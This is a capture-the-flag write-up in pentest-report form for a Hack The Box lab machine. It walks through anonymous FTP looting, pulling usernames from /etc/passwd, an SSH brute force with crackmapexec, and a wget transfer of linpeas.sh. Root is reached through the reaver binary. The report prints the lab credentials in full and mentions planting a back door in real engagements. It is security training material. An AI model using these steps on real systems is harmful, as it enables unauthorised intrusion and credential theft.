HTB | WIFINETIC
Initial Access - Anonymous FTP Access + Credential Brute-forcing
Vulnerability Explanation: Anonymous access to the FTP server is allowed on the target machine. The FTP server contains sensitive information such as potential usernames and passwords. Using crackmapexec, access to the ‘netadmin’ account can be gained through SSH on TCP port 22.
Vulnerability Fix: Credentials for user ‘netadmin’ are compromised and should be changed immediately. Remove sensitive files from the FTP server. Remove anonymous access to the FTP server if not needed.
Severity: Critical
Steps to reproduce the attack: Christian found ports 21,22, and 53 open on the target machine. FTP anonymous access is allowed on port 21 and it contains a sensitive set of files that can be exfiltrated and extracted. Using crackmapexec, Christian was able to brute-force login to SSH with the list of potential usernames and password.
Port Scan Results
TCP: 21, 22, 53
UDP: N/A

Use nmap to scan the target for open ports.
TCP ports 21, 22, 53 were discovered.
1
nmap -p- -T5 -vvv -oN nmap.initial 10.10.11.247

FTP anonymous access is allowed on port 21. Get all of the exposed files.
1
ftp anonymous@10.10.11.247
1
mget *
Extract the .tar file to the working directory.


Navigate to the /etc/config directory. A potential password is found in the ‘wireless’ file.


Examining the /etc/passwd gives a list of potential usernames. Create a wordlist using the newly found potential credentials.

Use crackmapexec to launch a brute forcing attack against SSH. Valid credentials are found. netadmin:VeRyUniUqWiFIPasswrd1!
1
crackmapexec ssh 10.10.11.247 -u usernames.txt -p passwords.txt --continue-on-success
Login via SSH with the newly discovered credentials.
1
ssh netadmin@10.10.11.247
We have gained initial access to the target machine as user ‘netadmin’.
Privilege Escalation - Binaries with Capabilities + Vulnerable Interface
Vulnerability Explanation: A binary with capabilities, ‘reaver’, is running on the target machine. This allows us to use it in order to retrieve a potential password. The password can be used to gain root access.
Vulnerability Fix: Credentials for ‘root’ are compromised and should me changed immediately. Remove ‘reaver’ if not needed.
Severity: Critical
Steps to reproduce the attack: Christian enumerated the target machine using linpeas.sh, finding an interesting file with capabilities called ‘reaver’. He was able to extract the root password by running the binary and supplying the correct MAC address and interface.
Navigate to the writeable directory ‘/tmp’. On Kali, open a python web sever in a directory where you have linpeas.sh. Transfer the file to the target machine. Run the script.
1
cd /tmp
1
python3 -m http.server 8888
1
wget http://10.10.16.3:8888/linpeas.sh .
1
chmod +x linpeas.sh
1
./linpeas.sh > linpeas.output


An interesting file with capabilities, ‘reaver’, can be found in the linpeas.sh output
It is a pentesting tool. By supplying the interface and MAC address, we will be able to see the password. Examine the available interfaces and MAC addressees on the target machine.
1
ifconfig
Test the interfaces with the MAC address. Interface ‘mon0’ returns a valid password for the root user. root:WhatIsRealaAnDWhAtIsNot51121!

Switch user to root.
1
sudo su
We now have root access to the target machine.
Post Exploitation
Since this is a CTF the objective is only to retrieve the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.